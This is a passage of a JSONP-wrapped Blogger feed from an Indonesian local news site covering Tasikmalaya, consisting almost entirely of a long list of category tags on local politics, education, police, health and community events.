jQuery371003247296196665772_1767470393239({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan 